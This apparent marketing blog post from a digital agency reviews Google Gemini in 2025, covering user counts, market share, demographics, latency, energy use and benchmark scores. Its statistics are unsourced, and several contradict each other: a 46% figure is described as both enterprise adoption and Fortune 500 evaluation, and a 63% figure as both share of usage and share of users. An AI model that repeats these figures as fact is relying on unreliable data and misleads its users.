Key Takeaways

- Google Gemini has achieved deep enterprise integration, with over 63% of usage now driven by business applications across high-growth sectors.

- Despite advanced multimodal capabilities and agentic features, Gemini faces ongoing challenges in latency, security, and data privacy.

- Google’s strategic focus on ambient AI and unified infrastructure positions Gemini as a foundational layer across Search, Android, and Workspace.

In the transformative landscape of generative artificial intelligence, Google Gemini in 2025 has emerged as one of the most pivotal advancements, representing Google’s next-generation evolution beyond the original Bard framework. As the global demand for intelligent, agentic, and multimodal AI systems continues to accelerate, Gemini’s sophisticated capabilities—ranging from advanced reasoning to massive context window processing—position it at the forefront of the AI race. This in-depth analysis provides a comprehensive evaluation of Gemini’s current capabilities, ecosystem maturity, enterprise adoption, technological breakthroughs, performance metrics, competitive positioning, and strategic implications within the broader AI industry in 2025.

The Rise of Gemini: From Conversational AI to Thinking Models

Gemini is no longer just an LLM-powered chatbot—it now serves as an ambient, agentic AI system deeply integrated across the Google product stack. From powering AI Overviews in Search for over 1.5 billion users to enabling real-time assistance in Google Workspace, Android, and ChromeOS, Gemini has evolved into a ubiquitous intelligence layer. Notably, the launch of Gemini 2.5 Pro and Gemini Flash 1.5 in the first half of 2025 introduced long-context reasoning, real-time multimodal input handling, function calling, and superior latency-cost tradeoffs, cementing Google’s foothold in both consumer and enterprise markets.

With over 400 million monthly active users and growing adoption across 46% of U.S. enterprises, Gemini is no longer experimental—it is operational, strategic, and foundational. Its integration across platforms like Gmail, Docs, Ads, BigQuery, and Vertex AI demonstrates its central role in automating workflows, enhancing personalization, improving advertising ROI, and enabling real-time decision-making. At its core, Gemini is designed not just to respond, but to reason, act, and adapt across diverse environments, from phones to cloud APIs.

Why 2025 Marks a Turning Point for Generative AI

In 2025, generative AI is entering a new phase—shifting from hype to utility. Organizations are no longer experimenting with isolated use cases. Instead, they are deploying generative models at scale for marketing automation, customer service, medical diagnostics, software development, and data analysis. Google Gemini, with its enhanced prompt adaptability, real-time multi-turn interaction capabilities, and secure enterprise deployment mechanisms via Vertex AI, has strategically aligned with this evolution.

Furthermore, Google’s commitment to fine-tuning, privacy safeguards, ethical AI governance, and benchmark development addresses many of the lingering trust barriers associated with LLMs. This strategic focus not only differentiates Gemini in a crowded AI field, but also ensures it is viable for mission-critical applications that require accuracy, transparency, and robustness.

Key Highlights Covered in This Analysis

This blog delivers an exhaustive review of the current state of Google Gemini in 2025, supported by data, case studies, benchmarks, and platform insights sourced from primary research and industry publications. Specifically, this analysis will cover:

- Enterprise Adoption and Business Impact

Deployment trends across sectors, ROI benchmarks, and case studies from healthcare, finance, and real estate. - Model Architecture and API Ecosystem

Technical comparison of Gemini 1.5 Pro, 1.5 Flash, and the upcoming Ultra models. Evaluation of token pricing, latency, and use-case suitability. - Performance Metrics and Fine-Tuning Strategy

Insight into supervised fine-tuning via Vertex AI, metrics like total loss, validation loss, and prompt outcome predictions. - User Feedback and Platform Reliability

Exploration of user engagement metrics, bug reports, support responsiveness, and performance issues such as infinite loop errors and latency concerns. - Agentic Capabilities and Plugin Integration

Evaluation of Gemini’s ability to perform real-world actions, schedule tasks, and interact with external tools through APIs. - Security, Privacy, and Ethical AI Governance

Critical discussion around prompt injection risks, data access controls, regional privacy concerns, and regulatory readiness. - Competitive Positioning in the AI Ecosystem

Market share comparisons with ChatGPT, Microsoft Copilot, Claude AI, and others, including insights into usage trends and user growth rates. - Strategic Roadmap and Innovation Pipeline

Coverage of upcoming features such as Deep Think, Gemini Ultra, Search Live, Veo 3, and on-device Gemini Nano deployment via Android 16.

The goal of this report is not only to summarize Gemini’s technical and commercial evolution but also to extract actionable insights for developers, enterprises, investors, and digital strategists seeking to understand how Google’s generative AI platform will shape the next chapter of digital transformation.

By the end of this blog, readers will gain a multidimensional perspective on how Google Gemini is shaping the future of AI in 2025, its technological strengths and shortcomings, and what its continued evolution means for the AI ecosystem as a whole. Whether you’re evaluating Gemini for enterprise deployment, integrating it into consumer-facing apps, or analyzing the broader trajectory of generative AI, this report offers the most comprehensive and SEO-optimized exploration of Google Gemini in 2025 available today.

But, before we venture further, we like to share who we are and what we do.

About AppLabx

From developing a solid marketing plan to creating compelling content, optimizing for search engines, leveraging social media, and utilizing paid advertising, AppLabx offers a comprehensive suite of digital marketing services designed to drive growth and profitability for your business.

At AppLabx, we understand that no two businesses are alike. That’s why we take a personalized approach to every project, working closely with our clients to understand their unique needs and goals, and developing customized strategies to help them achieve success.

If you need a digital consultation, then send in an inquiry here.

The State of Google Gemini in 2025: A Comprehensive Analysis

- Google Gemini in the 2025 AI Landscape

- Usage & Market Penetration

- Performance & Scalability

- Quality & Capabilities

- Safety Architecture & Bias Mitigation

- Business Impact & Enterprise Adoption

- Training & Fine-Tuning Metrics

- User Feedback & Experience

- Custom GPT/Plugin Performance & Ecosystem

- Challenges & Future Outlook

- Strategic Implications

1. Google Gemini in the 2025 AI Landscape

In 2025, Google Gemini represents the apex of Google’s AI-first transformation—no longer an auxiliary technology but the foundational intelligence layer across the company’s digital ecosystem. From powering conversational interfaces to driving multi-step, context-aware automation, Gemini has evolved into a strategic asset embedded into Google’s most widely-used consumer and enterprise platforms. This section offers a data-rich and SEO-optimised deep dive into Gemini’s role in the generative AI marketplace, its integration model, its competitive standing, and how it reflects the broader maturation of the artificial intelligence industry in 2025.

Gemini’s Central Role in Google’s AI Strategy

- Ubiquitous Integration Across Google’s Portfolio

- Gemini is now embedded across Google Search, Android, YouTube, Workspace, and ChromeOS, functioning as a context-aware assistant, real-time content enhancer, and automation orchestrator.

- During Google I/O 2025, “Gemini” was mentioned 147 times, highlighting its critical role as the company’s flagship AI infrastructure.

- Key use cases include:

- AI Overviews in Search reaching 1.5 billion users monthly

- Integration with Docs, Gmail, Meet, and Calendar for intelligent drafting, summarizing, and task management

- Deployment in Android through Gemini Nano for on-device inference

- Diverse Model Suite: Gemini 2.X Family

- Gemini 2.5 Pro: High-context, reasoning-intensive tasks; launched March 2025, GA in June 2025.

- Gemini 2.5 Flash: Optimized for speed and efficiency at scale.

- Gemini 2.5 Flash-Lite: Lightweight, ultra-low-latency variant for embedded and mobile environments.

Model Capability Comparison (July 2025)

| Model Variant | Token Limit | Latency (Avg) | Ideal Use Cases | Cost Efficiency | Reasoning Power |

|---|---|---|---|---|---|

| Gemini 2.5 Pro | 1M+ | 35s | Advanced reasoning, coding | Medium | Very High |

| Gemini 2.5 Flash | 128K | 0.37s | Chatbots, content summarizing | High | Moderate |

| Gemini 2.5 Flash-Lite | 64K | <0.1s | Mobile, wearable AI | Very High | Basic |

Market Position and Strategic Trade-Offs

- Current Market Share Landscape (July 2025)

Despite massive integration, Gemini’s direct chatbot market share remains at 13.5%, trailing behind:- ChatGPT (60.5%)

- Microsoft Copilot (14.3%)

- Historical Market Trend

| Date | Gemini Market Share (%) |

|---|---|

| Jan 2024 | 16.2 |

| May 2025 | 13.4 |

| July 2025 | 13.5 |

- Interpretation

- The decline in standalone chatbot usage does not fully capture Gemini’s strategic strength.

- Google’s focus lies not in competing for chatbot dominance, but in creating a pervasive, invisible AI layer throughout the user’s digital experience.

- Mobile AI Leadership

- Gemini holds a 32% share in mobile AI use cases, bolstered by deep Android integrations and native low-latency capabilities.

- This positions Gemini as the most-used on-device AI assistant, offering real-time inference and lower privacy risk compared to cloud-only models.

AI Market Dynamics in 2025: Transitioning from Hype to Impact

- Gartner Hype Cycle Positioning (2025)

- Generative AI is now entering the “Trough of Disillusionment”, indicating:

- Market skepticism amid unmet expectations

- A shift in investor and enterprise focus toward value proof and ROI

- Generative AI is now entering the “Trough of Disillusionment”, indicating:

- AI Investment Overview

- Google allocated $80 billion in 2025 towards AI R&D—one of the largest AI budgets globally.

- Strategic investments target:

- Long-context modeling

- Multimodal reasoning

- Enterprise-grade integrations

- Edge inference capabilities (e.g., Gemini Nano on Android 16)

Workspace and Ecosystem Monetization

- Monetization Through Integration vs. Productization

- Gemini is monetized not primarily through direct access, but by enhancing existing products and platforms:

- Search Ads (via personalized intent matching)

- Workspace (via intelligent document generation)

- Google Cloud (via Vertex AI and Code Assist)

- Gemini is monetized not primarily through direct access, but by enhancing existing products and platforms:

- Engagement Metrics

- Over 2.3 billion document interactions with Gemini-enhanced Workspace tools were recorded in the first half of 2025.

- Demonstrates tangible usage at scale and integration into daily workflows.

- Industry-Specific Use Cases Emerging

- Healthcare: Real-time transcription and summarization for clinical visits.

- Finance: Intelligent report generation and fraud detection using multi-modal inputs.

- Retail: AI-powered dynamic ad creatives and trend prediction via Gemini in Google Ads.

Strategic Interpretation: Integration as a Competitive Moat

- Beyond Chatbots: Ecosystem Entrenchment

- Unlike standalone models that rely on user acquisition via third-party apps, Gemini’s strength lies in zero-friction user exposure through Google’s default products.

- Google’s AI-first roadmap prioritizes:

- Ambient AI experiences

- Multi-device orchestration

- Contextual, real-world interaction support (e.g., Circle to Search, Gemini Live)

- Trade-Offs and Long-Term Positioning

- While market share appears modest in the chatbot category, Google’s strategy is ecosystem domination, not feature parity.

- The network effect of embedding AI into Search, Android, and Workspace results in exponential reach, engagement, and monetization potential.

Summary Matrix: Gemini’s 2025 Strategic Position

| Strategic Dimension | Performance Summary |

|---|---|

| Chatbot Market Share | Moderate (13.5%) but stable |

| Ecosystem Integration | Deep (Search, Workspace, Android, ChromeOS) |

| User Reach | 1.5B+ in Search, 400M MAU in Gemini App |

| Enterprise Penetration | 46% of Fortune 500 evaluated Gemini APIs |

| Investment in AI | $80B in 2025 R&D spending |

| Mobile AI Dominance | Leading with 32% mobile AI market share |

| AI Monetization Strategy | Integrated monetization through existing services |

| Technical Leadership | Advanced model diversity with long-context reasoning |

Conclusion

Google Gemini’s trajectory in 2025 reflects the broader evolution of generative AI from experimental novelty to foundational enterprise infrastructure. Despite its modest chatbot market share, Gemini’s deep integration, multi-device presence, and robust enterprise positioning underscore Google’s strategic focus on AI as a universal utility. As the generative AI landscape matures and moves toward outcome-based adoption, Gemini’s embedded intelligence across billions of daily interactions may prove more consequential than market share metrics alone.

2. Usage & Market Penetration

By mid-2025, Google Gemini has firmly positioned itself as one of the most widely adopted AI systems in the world, bridging both enterprise productivity and consumer creativity. Its usage trajectory has been marked by exponential growth, granular demographic reach, and deep ecosystem integration, illustrating its transformation from an experimental LLM interface to a cornerstone of Google’s ambient AI infrastructure. Below is a multi-dimensional, SEO-optimised analysis of Gemini’s market penetration, user demographics, geographic distribution, engagement patterns, and strategic positioning.

Explosive Growth in User Base and Interaction Metrics



- Total Monthly Active Users (MAUs)

- Reached 400 million MAUs by mid-2025

- Significant growth from 350 million MAUs in March 2025

- Reflects a 344% increase in monthly users since October 2024

- Daily Active Users (DAUs)

- Increased from 9 million in October 2024 to 35 million by mid-2025

- Demonstrates a growing dependence on Gemini for daily workflows

- Session & Platform Engagement

- Average engagement time: 11.4 minutes across all Google Gemini interfaces

- Standalone Gemini chatbot (Feb 2025):

- Desktop: 3 min 47 sec

- Mobile: 6 min 44 sec

- Average pages per session:

- Desktop: 2.92

- Mobile: 4.06

- Increased mobile engagement suggests successful Android integration and user reliance in mobile-first markets

Web & Chatbot Usage Metrics Snapshot (February 2025)

| Metric | Value | Platform / Notes |

|---|---|---|

| Monthly Active Users (MAU) | 400 million | All platforms combined |

| Daily Active Users (DAU) | 35 million | All platforms combined |

| Total Monthly Visits | 284.1 million | Gemini chatbot (web/mobile) |

| Unique Monthly Visitors | 67.29 million | Gemini chatbot |

| Avg. Visit Duration (Overall) | 4 min 37 sec | Chatbot web/mobile interface |

| Avg. Visit Duration (Mobile) | 6 min 44 sec | Indicates deeper session interaction |

| Bounce Rate (Mobile) | 44.78% | Higher than desktop |

| Top Use Case | Research (40%) | Followed by creative and productivity |

| Enterprise Usage | 63% of total usage | Strong B2B penetration |

| Consumer Content Creation | 58% of generated outputs | Creative tasks, summaries, generation |

Geographic Reach and Global Expansion Strategy

- Top Traffic Sources (February 2025)

| Country | Traffic Share (%) |

|---|---|

| United States | 17.54% |

| India | 9.04% |

| Indonesia | 5.25% |

| Brazil | 4.48% |

| Vietnam | 4.36% |

- Global Coverage

- Gemini is deployed in 182 countries, reaching 93% of internet-connected regions

- Emerging markets such as India and Brazil account for 22% of new user activations in 2025

- Strategic expansion supported by automated multilingual support in 130+ languages

- Spanish, Hindi, and Arabic comprise 39% of non-English translation usage

- Localization Advantage

- Gemini’s real-time multilingual reasoning and localization tools enhance its accessibility in mobile-first and linguistically diverse markets

- Google’s cloud infrastructure and Android OS penetration accelerate Gemini’s diffusion in the Global South

Demographics: Who Uses Gemini in 2025?

- Age Group Distribution

| Age Group | User Share (%) |

|---|---|

| 18–24 | 24.3% |

| 25–34 | 29.7% (Largest group) |

| 35–44 | 18.5% |

| 45+ | 27.5% |

- Gender Distribution

- Male users: 57.98%

- Female users: 42.02%

- Key Demographic Insights

- Over 54% of Gemini users are aged between 18–34, indicating high affinity among digitally native professionals and students

- Gender distribution reflects broader tech usage trends but suggests growth potential in female-oriented marketing and user onboarding

Use Case Diversification: Enterprise & Consumer Balance

- Top Use Cases

| Functionality | Usage Share (%) |

|---|---|

| Research & Fact-checking | 40% |

| Creative Projects | 30% |

| Productivity Tools | 20% |

| Entertainment | 10% |

- B2B vs. Consumer Dynamics

- 63% of total usage stems from enterprise-level accounts, highlighting strong integration with Google Workspace and Vertex AI

- 58% of content outputs (e.g., summaries, reports, creative writing) are generated by individual consumer users

- Strategic Implication

- Gemini supports dual monetization pathways:

- Enterprise: Focus on automation, AI-driven documentation, and knowledge management

- Consumer: Focus on content generation, learning assistance, and creative ideation

- Gemini supports dual monetization pathways:

Summary Matrix: Google Gemini Usage and Penetration (2025)

| Dimension | Key Performance Indicator (2025) |

|---|---|

| Total MAUs | 400 million |

| Daily Active Users | 35 million |

| Avg. Visit Duration (Mobile) | 6 minutes 44 seconds |

| Pages per Mobile Visit | 4.06 |

| Enterprise Adoption Rate | 63% of all users |

| Consumer Output Share | 58% of generated content |

| Global Coverage | 182 countries (93% internet-connected) |

| New Activations (India & Brazil) | 22% of global growth |

| Top Use Case | Research (40%) |

| Multilingual Reach | 130+ languages supported |

Strategic Interpretation: Gemini’s Hybrid Market Penetration Model

- Gemini’s user adoption is not solely attributable to chatbot interest, but rather to its wide-scale embedding across Google’s infrastructure—particularly in Android and Workspace.

- Its mobile-first engagement metrics, linguistic flexibility, and strong enterprise adoption point to a hybrid penetration model that captures both:

- Volume-based consumer interaction

- Value-based enterprise deployment

- This approach allows Google to sidestep the competitive pressures of isolated chatbot usage metrics and instead build an ambient, AI-powered ecosystem that reinforces loyalty and usage across services.

Conclusion

In 2025, Google Gemini has moved beyond being a mere generative AI tool into becoming a global productivity enabler and content partner. Its vast user base, deep market penetration across demographics and geographies, and dual appeal to enterprises and consumers make it a central pillar of Google’s AI strategy. Its data-backed usage surge reflects not just product maturity, but a broader evolution of how AI is being normalized into daily life—quietly, pervasively, and effectively.

3. Performance & Scalability

The performance architecture of Google Gemini in 2025 reflects a highly segmented and targeted approach to large language model (LLM) optimization. While some models within the Gemini 2.X family offer state-of-the-art inference speed and computational efficiency, others face latency and scalability issues that reveal the inherent trade-offs between raw capability and real-time responsiveness. This section dissects both ends of Gemini’s performance spectrum, its evolving infrastructure, and the sustainability innovations that underpin its scale.

Divergence in Speed Across Model Variants



- Gemini 2.0 Flash

- Delivers ultra-fast inference speed at approximately 263 tokens/second, placing it among the fastest mainstream LLMs.

- Engineered specifically for low-latency, high-throughput use cases such as real-time summarization and chatbot deployment.

- Gemini 1.5 Flash-8B

- Achieves a time-to-first-token (TTFT) of just 0.33 seconds, with a peak throughput of ~280.8 tokens/second.

- Ideal for compact prompts and environments that demand immediate feedback with minimal overhead.

- Gemini 2.5 Pro

- Although it excels in advanced reasoning, coding, and multi-turn task planning, it suffers from significant latency:

- Average response time: ~35 seconds

- 99th percentile latency: up to 8 minutes

- Some requests report durations exceeding 7 minutes, especially via the

generate_contentendpoint.

- This model is optimized for quality and depth of reasoning, but with trade-offs in responsiveness.

- Although it excels in advanced reasoning, coding, and multi-turn task planning, it suffers from significant latency:

Latency Management through API Differentiation

To accommodate varying developer needs and mitigate high-latency use cases, Google introduced:

- Batch Mode API

- Designed for non-real-time large-scale processing.

- Offers up to 50% cost reduction on token usage.

- Response window: up to 24 hours, supporting asynchronous tasks such as document summarization and code analysis.

Service Reliability and API Scalability Challenges

Reports from developer forums and telemetry logs in mid-2025 reveal intermittent API reliability concerns:

| API Service | Reported Issue (Jul 2025) | Impact Level |

|---|---|---|

| Gemini 2.0 Flash | “Service Unavailable” errors | Moderate |

| Gemini 2.5 Flash | Rate limiting exceptions | High in bursts |

| Gemini 2.5 Pro | Long tail latency | High |

- Uptime monitoring is available via Google Cloud Monitoring, but SLAs for Gemini-specific APIs remain opaque.

- Developers emphasize the need for:

- Transparent SLA documentation

- Predictable rate limit thresholds

- More granular latency metrics per endpoint

Scalability Anchored in Sustainable AI Infrastructure

To power the massive computational demands of Gemini, Google has reengineered its AI infrastructure around both efficiency and environmental responsibility:

Infrastructure Innovations

- Ironwood TPUs (2025)

- 30x more efficient than TPUs from 2018

- Enables 6x more compute per watt, directly improving LLM training throughput and inference cost-efficiency

- Energy Metrics

- Data Center Energy Use: +27% year-over-year (due to increased LLM operations)

- Emissions Reduction: −12% in 2024, owing to infrastructure upgrades and clean energy sourcing

Clean Energy Commitments

| Metric | Value (2024–2025) |

|---|---|

| Clean Energy Agreements Signed | Over 8GW of new capacity |

| Green Power % for AI Data Centers | Over 65% coverage |

| Carbon Emissions from AI Workloads | Net reduction despite scale |

This green infrastructure strategy allows Google to:

- Contain long-term LLM operational costs

- Position Gemini as a climate-aligned AI platform

- Mitigate regulatory risk tied to environmental impact disclosures

Segmented Model Strategy: Performance vs. Precision

Google’s diversified model architecture supports a dual-path strategy:

| Model Variant | Core Purpose | Trade-off |

|---|---|---|

| Gemini Flash | Real-time tasks, low cost, low latency | Limited depth, reasoning capability |

| Gemini Pro | Advanced logic, coding, multi-step tasks | High latency, cost-intensive |

| Gemini Flash Lite | Mobile-optimized, resource constrained | Minimal model size, faster boot-up |

- This strategic segmentation enables:

- Tailored AI applications for consumer vs. enterprise

- Optimization of cost-performance ratio across industries

- Dynamic routing in hybrid inference environments

Conclusion: The Scalability Imperative

The state of Google Gemini’s performance in 2025 reflects a balancing act between innovation and infrastructure maturity. Google’s approach—comprising model specialization, energy-efficient infrastructure, and progressive batching—demonstrates a comprehensive response to the evolving demands of AI at scale. However, sustaining this trajectory will require transparent API management, reduced latency for flagship models, and continued investment in edge-capable inference to meet the demands of real-time, global AI deployments.

The performance landscape of Gemini underscores that in the race for LLM leadership, raw capability must be matched with operational dependability, developer trust, and sustainable scale. This intricate balance will ultimately determine Google Gemini’s longevity and influence in the AI-driven digital economy.

4. Quality & Capabilities

In 2025, Google Gemini has made transformative strides in AI capability, marked by a strategic pivot towards building deeply intelligent, “thinking models.” These models, under the Gemini 2.X architecture, do not merely mimic human output—they simulate cognitive processes, enabling a structured internal reasoning mechanism before generating a response. This evolution represents Google’s conscious departure from pattern-based generation toward models that emphasize explainability, trust, and autonomous decision-making.

Intelligent Reasoning: Beyond Pattern Matching

Gemini 2.5 Pro exemplifies a new frontier in reasoning and logical problem-solving:

- Internal Thought Modeling:

- Designed to emulate structured thinking paths, enabling more accurate, explainable outcomes.

- Ideal for multi-step queries, domain-specific logic tasks, and scientific reasoning.

- Reduces hallucinations by grounding outputs in an internal reasoning framework.





- Benchmark Leadership:

- Achieved 18.8% on Humanity’s Last Exam, a dataset designed to test human-level knowledge without external tools.

- Surpasses competitors such as Claude 3.7 Sonnet (8.9%) and o3-mini (14%).

- MMLU Score: 93.4% — the highest among commercial models as of 2025.

- Big-Bench Hard (BBH): 87.9%, outperforming GPT-4 by 3.8 percentage points.

Coding Prowess: Agentic Programming and Code Generation

Gemini’s programming capabilities have advanced significantly, with a focus on agentic development workflows:

- Gemini 2.5 Pro:

- Excels in code transformation, debugging, and multi-file application generation.

- Scores 63.8% on SWE-Bench Verified (agent-augmented), ahead of o3-mini but behind Claude 3.7 Sonnet.

- Performance on Key Code Benchmarks:

- HumanEval (Python): 81% code generation accuracy.

- LiveCodeBench v5: 70.4% single-attempt pass rate, narrowly trailing Grok 3 Beta and o3-mini.

- WebDev Arena:

- Attains an ELO rating of 1415, establishing itself as the top human-preferred model in coding tasks.

Multimodal Dominance: A True All-Format Intelligence System

Gemini’s models are natively multimodal—designed to natively ingest and process text, image, audio, video, and code in a unified interface:

- Context Window Capability:

- Supports a 1 million-token context window, with 2 million tokens under development.

- Allows processing of:

- Up to 1,500 pages of documentation

- Over 11 hours of audio/video

- More than 30,000 lines of code

- Video Processing:

- Can analyze up to 3 hours of high-fidelity video in a single inference cycle.

- Visual Reasoning:

- Achieves 89.3% accuracy in multimodal benchmarks, outperforming most commercial alternatives.

Human-Centric Design: Learning, Preference, and Evaluation

Google’s focus on aligning model output with real-world utility is reflected in human feedback systems and learning model integration:

- LMArena Leaderboard:

- Gemini 2.5 Pro tops human preference ratings, indicating superior response coherence, logic, and usefulness.

- LearnLM Integration:

- Developed with educational specialists, now embedded in Gemini 2.5 Pro.

- Results:

- Outperforms other LLMs in educational use cases.

- Preferred by educators in over 80% of scenario-based evaluations.

Consistency, Hallucinations, and Reliability

Despite substantial improvements, Gemini—like all advanced LLMs—grapples with maintaining accuracy across all domains:

- Reduced Hallucinations in Reasoning Tasks:

- Achieved <2.7% hallucination rate in zero-shot reasoning contexts.

- Represents the lowest known rate among frontier models as of mid-2025.

- Discrepancy in Broader Evaluations:

- On factual benchmarks, Gemini’s hallucination rate reaches 37%, still outperforming GPT-4o at 60%.

- Suggests variance by task complexity and evaluation method.

- Acknowledged Limitations:

- Gemini may still fabricate links or generate factually incorrect content in open-ended tasks.

- Google continues to invest in “grounded generation” and reference verification mechanisms.

Gemini 2025 Performance Matrix

| Category | Model | Benchmark | Score / Metric | Comparative Performance |

|---|---|---|---|---|

| Reasoning | Gemini 2.5 Pro | Humanity’s Last Exam | 18.8% | Beats Claude 3.7 (8.9%), o3-mini (14%) |

| Gemini 1.5 Ultra | MMLU | 93.4% | Highest among commercial models | |

| Gemini 1.5 Ultra | BBH | 87.9% | +3.8% over GPT-4 | |

| Coding | Gemini 2.5 Pro | SWE-Bench Verified | 63.8% | Beats o3-mini (61%), trails Claude 3.7 (70.3%) |

| Gemini | HumanEval (Python) | 81% | High accuracy in code generation | |

| Gemini 2.5 Pro | LiveCodeBench v5 | 70.4% | Just behind Grok 3 (70.6%) and o3-mini (74.1%) | |

| Gemini 2.5 Pro | WebDev Arena | 1415 ELO | Ranked #1 in human-preferred coding tasks | |

| Multimodality | Gemini 2.5 Pro | Context Window | 1M tokens (2M soon) | Supports long-form content and codebase ingestion |

| Gemini 2.5 Pro | Video Processing | 3 hours | Real-time multimodal analysis | |

| Gemini | Visual Reasoning | 89.3% | Market-leading visual cognition | |

| Learning & Human Testing | Gemini 2.5 Pro | LearnLM Pedagogical Trials | Preferred by educators | Outperforms top-tier models in education tasks |

| Speed | Gemini 2.0 Flash | Text Generation | 263 tokens/second | Among fastest in the LLM category |

